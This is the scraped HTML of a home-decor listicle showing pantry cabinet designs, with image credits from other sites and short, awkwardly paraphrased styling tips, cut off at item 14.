					<a href="https://easydecor101.com/"><img src="https://easydecor101.com/wp-content/uploads/2020/12/logodecor.png" alt="Home Decoration and Inspiration Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4379"><a href="https://easydecor101.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://easydecor101.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://easydecor101.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://easydecor101.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://easydecor101.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://easydecor101.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://easydecor101.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>				
									<div class="main-nav-social">
						<div class="inner-header-social">
																																			</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-35428" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://easydecor101.com/category/home-decor/kitchen-ideas/"  rel="category tag">Kitchen Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">25  Trendy Pantry Cabinets for Kitchen</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-09-20T02:10:17+00:00">September 20, 2025</time>		</div>
							<div class="post-box-meta-single">
													<span><time class="entry-date published" datetime="2025-09-20T02:10:17+00:00">September 20, 2025</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-new-re-imagining-the-kitchen-pantry-cabinet-mother-hubbard-s-of-pantry-cabinets-for-kitchen.jpg" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://easydecor101.com/wp-content/themes/soledad/images/penci2-holder.png" alt="Pantry Cabinets for Kitchen New Re Imagining the Kitchen Pantry Cabinet Mother Hubbard S" title="Pantry Cabinets for Kitchen New Re Imagining the Kitchen Pantry Cabinet Mother Hubbard S" data-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-new-re-imagining-the-kitchen-pantry-cabinet-mother-hubbard-s-of-pantry-cabinets-for-kitchen.jpg">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="215c84af16d8eb0020942cb56633b580" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Re_imagining_the_Kitchen_Pantry_Cabinet_Mother_Hubbard_s">1. Re imagining the Kitchen Pantry Cabinet Mother Hubbard s</a></li><li><a href="#2_20_Amazing_Kitchen_Pantry_Ideas_Decoholic">2. 20 Amazing Kitchen Pantry Ideas Decoholic</a></li><li><a href="#3_30_Kitchen_pantry_cabinet_ideas_for_a_well_organized_kitchen">3. 30 Kitchen pantry cabinet ideas for a well organized kitchen</a></li><li><a href="#4_Kitchen_Pantry_Cabinets_with_Pull_Out_Trays_Shelves">4. Kitchen Pantry Cabinets with Pull Out Trays &amp; Shelves</a></li><li><a href="#5_Free_Standing_Kitchen_Cabinets_All_That_You_Need_To_Know">5. Free Standing Kitchen Cabinets – All That You Need To Know</a></li><li><a href="#6_Re_imagining_the_Kitchen_Pantry_Cabinet_Mother_Hubbard_s">6. Re imagining the Kitchen Pantry Cabinet Mother Hubbard s</a></li><li><a href="#7_Pantry_Cabinet_Ideas">7. Pantry Cabinet Ideas</a></li><li><a href="#8_Kitchen_Pantries">8. Kitchen Pantries</a></li><li><a href="#9_Pantry_Cabinet_Ideas">9. Pantry Cabinet Ideas</a></li><li><a href="#10_Warm_White_Kitchen_Design_Gray_Butlers_Pantry_Home">10. Warm White Kitchen Design &amp; Gray Butler’s Pantry Home</a></li><li><a href="#11_Letters_from_Shenanigan_Valley_Idaho_And_Jay_Gets_a">11. Letters from Shenanigan Valley Idaho And Jay Gets a</a></li><li><a href="#12_20_Variants_of_White_Kitchen_Pantry_Cabinets_Interior">12. 20 Variants of White Kitchen Pantry Cabinets Interior</a></li><li><a href="#13_10_Best_Kitchen_Pantry_Cabinet_Design_Ideas_1HomeDesigns">13. 10 Best Kitchen Pantry Cabinet Design Ideas 1HomeDesigns</a></li><li><a href="#14_The_Shabby_Chic_Mess_kitchen_pantry">14. The Shabby Chic Mess kitchen pantry</a></li><li><a href="#15_Functional_and_Stylish_Designs_of_Kitchen_Pantry_Cabinet">15. Functional and Stylish Designs of Kitchen Pantry Cabinet</a></li><li><a href="#16_Pantry_Cabinet_Ideas">16. Pantry Cabinet Ideas</a></li><li><a href="#17_Kitchen_Cabinets_Options_for_a_Kitchen_Pantry_You_Deserve">17. Kitchen Cabinets Options for a Kitchen Pantry You Deserve</a></li><li><a href="#18_20_Smart_White_Kitchen_Pantry_Cabinets_Rilane">18. 20 Smart White Kitchen Pantry Cabinets Rilane</a></li><li><a href="#21_Pantry_Cabinet">21. Pantry Cabinet</a></li><li><a href="#22_Interior_of_large_pantry_cabinet_Eclectic_Kitchen">22. Interior of large pantry cabinet Eclectic Kitchen</a></li><li><a href="#23_Trendy_Kitchen_Pantry_Cupboard_Ideas_Designs">23. Trendy Kitchen Pantry Cupboard Ideas &amp; Designs</a></li><li><a href="#24_30_Kitchen_pantry_cabinet_ideas_for_a_well_organized_kitchen">24. 30 Kitchen pantry cabinet ideas for a well organized kitchen</a></li><li><a href="#25_Pantry_Cabinet_Ideas">25. Pantry Cabinet Ideas</a></li></ul></div>
<br />
<b>25 Trendy Pantry Cabinets for Kitchen<br />
</b>.A timeless white cooking area is ageless, however it can be a bit dull. To make it a bit much more intriguing, add covert information, like these diamond-patterned mesh cabinet inserts.</p>
<p>&nbsp;</p>
<h2><span id="1_Re_imagining_the_Kitchen_Pantry_Cabinet_Mother_Hubbard_s">1. Re imagining the Kitchen Pantry Cabinet Mother Hubbard s</span></h2>
<p><img title="re imagining kitchen pantry cabinet" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-new-re-imagining-the-kitchen-pantry-cabinet-mother-hubbard-s-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-new-re-imagining-the-kitchen-pantry-cabinet-mother-hubbard-s-of-pantry-cabinets-for-kitchen.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="215c84af16d8eb0020942cb56633b580" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Pantry Cabinets For Kitchen<br />
 from Re imagining the Kitchen Pantry Cabinet Mother Hubbard s</b>. Source Image: <a href="https://mhcustom.com/wp-content/uploads/2016/01/Chefs-Pantry-mothers-hubbard-3.jpg" target="_blank" rel="noopener noreferrer">mhcustom.com</a>. Visit this site for details: <a href="https://mhcustom.com/re-imagining-kitchen-pantry-cabinet/" target="_blank" rel="noopener noreferrer">mhcustom.com</a></p>
<p>To contribute to a currently sophisticated room, include glass doors to kitchen closets. If you hesitate of the mess inside, choose a glass with a pattern to disguise the interior.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_20_Amazing_Kitchen_Pantry_Ideas_Decoholic">2. 20 Amazing Kitchen Pantry Ideas Decoholic</span></h2>
<p><img title="20 amazing kitchen pantry ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-inspirational-20-amazing-kitchen-pantry-ideas-decoholic-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-inspirational-20-amazing-kitchen-pantry-ideas-decoholic-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from 20 Amazing Kitchen Pantry Ideas Decoholic</b>. Source Image: <a href="http://decoholic.org/wp-content/uploads/2014/10/kitchen-pantry-3.jpg" target="_blank" rel="noopener noreferrer">decoholic.org</a>. Visit this site for details: <a href="http://decoholic.org/2014/10/31/20-amazing-kitchen-pantry-ideas/" target="_blank" rel="noopener noreferrer">decoholic.org</a></p>
<p>For a pleasant feel, attempt an island with closets as well as shelving. You can keep your cooking area tools in the cupboards, then stack publications on the shelves.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_30_Kitchen_pantry_cabinet_ideas_for_a_well_organized_kitchen">3. 30 Kitchen pantry cabinet ideas for a well organized kitchen</span></h2>
<p><img title="25 kitchen pantry cabinet ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-luxury-30-kitchen-pantry-cabinet-ideas-for-a-well-organized-kitchen-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-luxury-30-kitchen-pantry-cabinet-ideas-for-a-well-organized-kitchen-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from 30 Kitchen pantry cabinet ideas for a well organized kitchen</b>. Source Image: <a href="http://minimalisti.com/wp-content/uploads/2014/09/small-kitchen-pantry-cabinet-ideas-pantry-shelving-tips.jpg" target="_blank" rel="noopener noreferrer">www.minimalisti.com</a>. Visit this site for details: <a href="http://www.minimalisti.com/kitchen/09/25-kitchen-pantry-cabinet-ideas.html" target="_blank" rel="noopener noreferrer">www.minimalisti.com</a></p>
<p>If your kitchen area is on the smaller side, think about mounting gliding doors. They&#8217;re a creative space-saving trick given that they don&#8217;t turn open, they take up way less area and also guarantee a streamlined, clean look.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Kitchen_Pantry_Cabinets_with_Pull_Out_Trays_Shelves">4. Kitchen Pantry Cabinets with Pull Out Trays &amp; Shelves</span></h2>
<p><img title="kitchen pantry cabinets" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-fresh-kitchen-pantry-cabinets-with-pull-out-trays-amp-shelves-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-fresh-kitchen-pantry-cabinets-with-pull-out-trays-amp-shelves-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from Kitchen Pantry Cabinets with Pull Out Trays &amp; Shelves</b>. Source Image: <a href="http://www.cliqstudios.com/images/austin-painted-white-cabinets-det-1216-800x1200.jpg" target="_blank" rel="noopener noreferrer">www.cliqstudios.com</a>. Visit this site for details: <a href="http://www.cliqstudios.com/kitchen-pantry-cabinets/" target="_blank" rel="noopener noreferrer">www.cliqstudios.com</a></p>
<p>Patterned Cabinets A classic white kitchen is classic, but it can be a bit dull. To make it a little bit more intriguing, include concealed information, like these diamond-patterned mesh cupboard inserts.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Free_Standing_Kitchen_Cabinets_All_That_You_Need_To_Know">5. Free Standing Kitchen Cabinets – All That You Need To Know</span></h2>
<p><img title="free standing kitchen cabinets all that you need to know" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-awesome-free-standing-kitchen-cabinets-all-that-you-need-to-know-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-awesome-free-standing-kitchen-cabinets-all-that-you-need-to-know-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from Free Standing Kitchen Cabinets – All That You Need To Know</b>. Source Image: <a href="https://www.helpful-kitchen-tips.com/kitchen-blog/wp-content/uploads/2019/07/kitchen-pantry-cabinet-1.jpg" target="_blank" rel="noopener noreferrer">www.helpful-kitchen-tips.com</a>. Visit this site for details: <a href="https://www.helpful-kitchen-tips.com/kitchen-blog/2011/05/03/free-standing-kitchen-cabinets-all-that-you-need-to-know/" target="_blank" rel="noopener noreferrer">www.helpful-kitchen-tips.com</a></p>
<p>Straightforward as well as Streamlined Closets If your kitchen is open, airy, and full of all-natural light, add comparison with a vibrant shade for the cupboards. That way, a deep grey or perhaps black won&#8217;t really feel also dark.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/laminate-tile-flooring-kitchen/" target="_blank" rel="nofollow" class="u6d74d31a22db8ebb4759fdd080b53831"><!-- INLINE RELATED POSTS 1/3 //--><style> .u6d74d31a22db8ebb4759fdd080b53831 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u6d74d31a22db8ebb4759fdd080b53831:active, .u6d74d31a22db8ebb4759fdd080b53831:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6d74d31a22db8ebb4759fdd080b53831 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6d74d31a22db8ebb4759fdd080b53831 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u6d74d31a22db8ebb4759fdd080b53831 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u6d74d31a22db8ebb4759fdd080b53831:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">20 Luxury Laminate Tile Flooring Kitchen</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="6_Re_imagining_the_Kitchen_Pantry_Cabinet_Mother_Hubbard_s">6. Re imagining the Kitchen Pantry Cabinet Mother Hubbard s</span></h2>
<p><img title="re imagining kitchen pantry cabinet" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-fresh-re-imagining-the-kitchen-pantry-cabinet-mother-hubbard-s-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-fresh-re-imagining-the-kitchen-pantry-cabinet-mother-hubbard-s-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from Re imagining the Kitchen Pantry Cabinet Mother Hubbard s</b>. Source Image: <a href="https://mhcustom.com/wp-content/uploads/2016/01/Pull-Out-pantry-custom.jpg" target="_blank" rel="noopener noreferrer">mhcustom.com</a>. Visit this site for details: <a href="https://mhcustom.com/re-imagining-kitchen-pantry-cabinet/" target="_blank" rel="noopener noreferrer">mhcustom.com</a></p>
<p>Glass Door Cabinets To include in a currently classy area, add glass doors to cooking area cabinets. If you hesitate of the mess inside, pick a glass with a pattern to camouflage the interior.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Pantry_Cabinet_Ideas">7. Pantry Cabinet Ideas</span></h2>
<p><img title="pantry cabinet ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-best-of-pantry-cabinet-ideas-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-best-of-pantry-cabinet-ideas-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from Pantry Cabinet Ideas</b>. Source Image: <a href="https://theownerbuildernetwork.co/wp-content/uploads/2014/04/Pantry_Cabinet_Idea_10.jpg" target="_blank" rel="noopener noreferrer">theownerbuildernetwork.co</a>. Visit this site for details: <a href="https://theownerbuildernetwork.co/ideas-for-your-rooms/home-storage-gallery/pantry-cabinet-ideas/" target="_blank" rel="noopener noreferrer">theownerbuildernetwork.co</a></p>
<p>Your kitchen area closets established the stage for the styling and appearance of your kitchen area, along with exactly how well organized your kitchen requirements are. The newest in cooking area closet suggestions and design patterns can be difficult, given that particular fads look dated after several years.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Kitchen_Pantries">8. Kitchen Pantries</span></h2>
<p><img title="kitchen pantries" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-inspirational-kitchen-pantries-of-pantry-cabinets-for-kitchen-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-inspirational-kitchen-pantries-of-pantry-cabinets-for-kitchen-scaled.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from Kitchen Pantries</b>. Source Image: <a href="http://www.roseconstructioninc.com/wp-content/uploads/2014/10/Job-10144-after-kitchen-pantry.jpg" target="_blank" rel="noopener noreferrer">www.roseconstructioninc.com</a>. Visit this site for details: <a href="https://www.roseconstructioninc.com/kitchen-pantries/" target="_blank" rel="noopener noreferrer">www.roseconstructioninc.com</a></p>
<p>Changing your cooking area cabinets are a large investment, so making the best selection is key to enjoying a lovely current kitchen area for years. We looked at the most up to date cooking area cabinet suggestions and evaluated feature, elegance and also if the fad has the potential to be fresh however classic. Here s our preferred eight kitchen area cupboard concepts that are standards and also will certainly be on pattern for years.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Pantry_Cabinet_Ideas">9. Pantry Cabinet Ideas</span></h2>
<p><img title="pantry cabinet ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-best-of-pantry-cabinet-ideas-of-pantry-cabinets-for-kitchen-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-best-of-pantry-cabinet-ideas-of-pantry-cabinets-for-kitchen-1.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from Pantry Cabinet Ideas</b>. Source Image: <a href="https://theownerbuildernetwork.co/wp-content/uploads/2014/04/Pantry_Cabinet_Idea_19.jpg" target="_blank" rel="noopener noreferrer">theownerbuildernetwork.co</a>. Visit this site for details: <a href="https://theownerbuildernetwork.co/ideas-for-your-rooms/home-storage-gallery/pantry-cabinet-ideas/" target="_blank" rel="noopener noreferrer">theownerbuildernetwork.co</a></p>
<p>For a modern cooking area, abandon traditional cabinets in the darker-stained wood tones and also go with shade. Shade closets are an excellent way to add character to a kitchen.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Warm_White_Kitchen_Design_Gray_Butlers_Pantry_Home">10. Warm White Kitchen Design &amp; Gray Butler’s Pantry Home</span></h2>
<p><img title="warm white kitchen design gray butlers pantry" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-lovely-warm-white-kitchen-design-amp-gray-butlers-pantry-home-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-lovely-warm-white-kitchen-design-amp-gray-butlers-pantry-home-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from Warm White Kitchen Design &amp; Gray Butler’s Pantry Home</b>. Source Image: <a href="http://www.homebunch.com/wp-content/uploads/Kitchen-Pantry.-Kitchen-Pantry-cabinet.-Kitchen-Pantry-Cabinet-Ideas.-Kitchen-Pantry-Storage-Ideas.-KitchenPantry-Kitchen-Pantry-KitchenPantryCabinet-Barbara-Brown-Photography.-Bell-Kitchen-and-Bath-Studios..jpg" target="_blank" rel="noopener noreferrer">www.homebunch.com</a>. Visit this site for details: <a href="http://www.homebunch.com/warm-white-kitchen-design-gray-butlers-pantry/" target="_blank" rel="noopener noreferrer">www.homebunch.com</a></p>
<p>Include high gloss to your checklist of kitchen cabinet ideas. They re simple to maintain tidy making use of a soft, wet cloth, improve shade and also wood grain by saturating the tones as well as lighten up the cooking area, many thanks to their reflective surface.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Letters_from_Shenanigan_Valley_Idaho_And_Jay_Gets_a">11. Letters from Shenanigan Valley Idaho And Jay Gets a</span></h2>
<p><img title="and jay s kitchen of his own" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-elegant-letters-from-shenanigan-valley-idaho-and-jay-gets-a-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-elegant-letters-from-shenanigan-valley-idaho-and-jay-gets-a-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from Letters from Shenanigan Valley Idaho And Jay Gets a</b>. Source Image: <a href="https://1.bp.blogspot.com/-hCDCc_-6lfM/UHur9450xRI/AAAAAAAABGo/SM_9kqrItlY/s1600/kitchen+pantry.jpg" target="_blank" rel="noopener noreferrer">lettersfromshenaniganvalleyidaho.blogspo&#8230;</a>. Visit this site for details: <a href="https://lettersfromshenaniganvalleyidaho.blogspot.com/2012/10/and-jay-gets-kitchen-of-his-own.html" target="_blank" rel="noopener noreferrer">lettersfromshenaniganvalleyidaho.blogspo&#8230;</a></p>
<p>For some special, high-design cooking area closet ideas, seek rustic kitchen cabinets. The juxtaposition of rustic kitchen cabinetry with the most up to date home appliances as well as contemporary counters as well as touches creates a cozy as well as welcoming, modern kitchen area.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_20_Variants_of_White_Kitchen_Pantry_Cabinets_Interior">12. 20 Variants of White Kitchen Pantry Cabinets Interior</span></h2>
<p><img title="kitchen pantry cabinets 20 smart white kitchen pantry cabinets" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-unique-20-variants-of-white-kitchen-pantry-cabinets-interior-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-unique-20-variants-of-white-kitchen-pantry-cabinets-interior-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from 20 Variants of White Kitchen Pantry Cabinets Interior</b>. Source Image: <a href="http://www.stevewilliamskitchens.co.uk/wp-content/uploads/2015/04/Classy-White-Kitchen-Pantry6.jpg" target="_blank" rel="noopener noreferrer">www.stevewilliamskitchens.co.uk</a>. Visit this site for details: <a href="http://www.stevewilliamskitchens.co.uk/kitchen-pantry-cabinets-20-smart-white-kitchen-pantry-cabinets/" target="_blank" rel="noopener noreferrer">www.stevewilliamskitchens.co.uk</a></p>
<p>The contemporary result of drifting cabinets makes a kitchen area space unforgettable. Floating reduced cabinets showcases your flooring while opening up the room up.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_10_Best_Kitchen_Pantry_Cabinet_Design_Ideas_1HomeDesigns">13. 10 Best Kitchen Pantry Cabinet Design Ideas 1HomeDesigns</span></h2>
<p><img title="10 best kitchen pantry cabinet design ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-new-10-best-kitchen-pantry-cabinet-design-ideas-1homedesigns-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-new-10-best-kitchen-pantry-cabinet-design-ideas-1homedesigns-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from 10 Best Kitchen Pantry Cabinet Design Ideas 1HomeDesigns</b>. Source Image: <a href="http://1homedesigns.com/wp-content/uploads/2017/10/10-best-kitchen-pantry-cabinet-design-ideas_3.jpg" target="_blank" rel="noopener noreferrer">1homedesigns.com</a>. Visit this site for details: <a href="http://1homedesigns.com/10-best-kitchen-pantry-cabinet-design-ideas.html" target="_blank" rel="noopener noreferrer">1homedesigns.com</a></p>
<p>The variety of kitchen cupboard layout ideas can appear virtually endless, however the reality is that kitchen area cabinet styles typically come under a couple of primary groups, one of which is sure to match your layout tastes. By browsing style concepts and practical cooking area cabinet images, you need to have no trouble choosing the style that&#8217;s right for your home.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/led-kitchen-under-cabinet-lighting/" target="_blank" rel="nofollow" class="u28699eea7348c3af60d9c10b7072f4f3"><!-- INLINE RELATED POSTS 2/3 //--><style> .u28699eea7348c3af60d9c10b7072f4f3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u28699eea7348c3af60d9c10b7072f4f3:active, .u28699eea7348c3af60d9c10b7072f4f3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u28699eea7348c3af60d9c10b7072f4f3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u28699eea7348c3af60d9c10b7072f4f3 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u28699eea7348c3af60d9c10b7072f4f3 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u28699eea7348c3af60d9c10b7072f4f3:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">35 Delightful Led Kitchen Under Cabinet Lighting</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="14_The_Shabby_Chic_Mess_kitchen_pantry">14. The Shabby Chic Mess kitchen pantry</span></h2>
